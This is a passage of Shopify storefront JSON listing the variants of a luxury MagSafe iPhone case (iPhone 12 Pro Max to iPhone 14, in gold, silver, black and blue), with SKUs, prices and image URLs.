Pro","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688532642,"title":"iPhone 12 Pro Max \/ Gold","option1":"iPhone 12 Pro Max","option2":"Gold","option3":null,"sku":"YH10-iPhone-12 Pro Max-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Gold","public_title":"iPhone 12 Pro Max \/ Gold","options":["iPhone 12 Pro Max","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692530338,"title":"iPhone 12 Pro Max \/ Plata","option1":"iPhone 12 Pro Max","option2":"Plata","option3":null,"sku":"YH10-iPhone-12 Pro Max-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Plata","public_title":"iPhone 12 Pro Max \/ Plata","options":["iPhone 12 Pro Max","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692563106,"title":"iPhone 12 Pro Max \/ Negro","option1":"iPhone 12 Pro Max","option2":"Negro","option3":null,"sku":"YH10-iPhone-12 Pro Max-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Negro","public_title":"iPhone 12 Pro Max \/ Negro","options":["iPhone 12 Pro Max","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692595874,"title":"iPhone 12 Pro Max \/ Blue","option1":"iPhone 12 Pro Max","option2":"Blue","option3":null,"sku":"YH10-iPhone-12 Pro Max-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro Max \/ Blue","public_title":"iPhone 12 Pro Max \/ Blue","options":["iPhone 12 Pro Max","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688565410,"title":"iPhone 13 \/ Gold","option1":"iPhone 13","option2":"Gold","option3":null,"sku":"YH10-iPhone-13-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Gold","public_title":"iPhone 13 \/ Gold","options":["iPhone 13","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692628642,"title":"iPhone 13 \/ Plata","option1":"iPhone 13","option2":"Plata","option3":null,"sku":"YH10-iPhone-13-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Plata","public_title":"iPhone 13 \/ Plata","options":["iPhone 13","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692661410,"title":"iPhone 13 \/ Negro","option1":"iPhone 13","option2":"Negro","option3":null,"sku":"YH10-iPhone-13-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Negro","public_title":"iPhone 13 \/ Negro","options":["iPhone 13","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692694178,"title":"iPhone 13 \/ Blue","option1":"iPhone 13","option2":"Blue","option3":null,"sku":"YH10-iPhone-13-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Blue","public_title":"iPhone 13 \/ Blue","options":["iPhone 13","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688598178,"title":"iPhone 13 Mini \/ Gold","option1":"iPhone 13 Mini","option2":"Gold","option3":null,"sku":"YH10-iPhone-13 Mini-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Gold","public_title":"iPhone 13 Mini \/ Gold","options":["iPhone 13 Mini","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692726946,"title":"iPhone 13 Mini \/ Plata","option1":"iPhone 13 Mini","option2":"Plata","option3":null,"sku":"YH10-iPhone-13 mini-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Plata","public_title":"iPhone 13 Mini \/ Plata","options":["iPhone 13 Mini","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692759714,"title":"iPhone 13 Mini \/ Negro","option1":"iPhone 13 Mini","option2":"Negro","option3":null,"sku":"YH10-iPhone-13 Mini-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Negro","public_title":"iPhone 13 Mini \/ Negro","options":["iPhone 13 Mini","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692792482,"title":"iPhone 13 Mini \/ Blue","option1":"iPhone 13 Mini","option2":"Blue","option3":null,"sku":"YH10-iPhone-13 Mini-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Blue","public_title":"iPhone 13 Mini \/ Blue","options":["iPhone 13 Mini","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688630946,"title":"iPhone 13 Pro \/ Gold","option1":"iPhone 13 Pro","option2":"Gold","option3":null,"sku":"YH10-iPhone-13 Pro-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Gold","public_title":"iPhone 13 Pro \/ Gold","options":["iPhone 13 Pro","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692825250,"title":"iPhone 13 Pro \/ Plata","option1":"iPhone 13 Pro","option2":"Plata","option3":null,"sku":"YH10-iPhone-13 Pro-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Plata","public_title":"iPhone 13 Pro \/ Plata","options":["iPhone 13 Pro","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692858018,"title":"iPhone 13 Pro \/ Negro","option1":"iPhone 13 Pro","option2":"Negro","option3":null,"sku":"YH10-iPhone-13 Pro-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Negro","public_title":"iPhone 13 Pro \/ Negro","options":["iPhone 13 Pro","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692890786,"title":"iPhone 13 Pro \/ Blue","option1":"iPhone 13 Pro","option2":"Blue","option3":null,"sku":"YH10-iPhone-13 Pro-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Blue","public_title":"iPhone 13 Pro \/ Blue","options":["iPhone 13 Pro","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688663714,"title":"iPhone 13 Pro Max \/ Gold","option1":"iPhone 13 Pro Max","option2":"Gold","option3":null,"sku":"YH10-iPhone-13 Pro Max-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Gold","public_title":"iPhone 13 Pro Max \/ Gold","options":["iPhone 13 Pro Max","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692923554,"title":"iPhone 13 Pro Max \/ Plata","option1":"iPhone 13 Pro Max","option2":"Plata","option3":null,"sku":"YH10-iPhone-13 Pro Max-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Plata","public_title":"iPhone 13 Pro Max \/ Plata","options":["iPhone 13 Pro Max","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692956322,"title":"iPhone 13 Pro Max \/ Negro","option1":"iPhone 13 Pro Max","option2":"Negro","option3":null,"sku":"YH10-iPhone-13 Pro Max-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Negro","public_title":"iPhone 13 Pro Max \/ Negro","options":["iPhone 13 Pro Max","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692989090,"title":"iPhone 13 Pro Max \/ Blue","option1":"iPhone 13 Pro Max","option2":"Blue","option3":null,"sku":"YH10-iPhone-13 Pro Max-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Blue","public_title":"iPhone 13 Pro Max \/ Blue","options":["iPhone 13 Pro Max","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578304674,"title":"iPhone 14 \/ Gold","option1":"iPhone 14","option2":"Gold","option3":null,"sku":"YH10-iPhone-14-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Gold","public_title":"iPhone 14 \/ Gold","options":["iPhone 14","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578337442,"title":"iPhone 14 \/ Plata","option1":"iPhone 14","option2":"Plata","option3":null,"sku":"YH10-iPhone-14-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Plata","public_title":"iPhone 14 \/ Plata","options":["iPhone 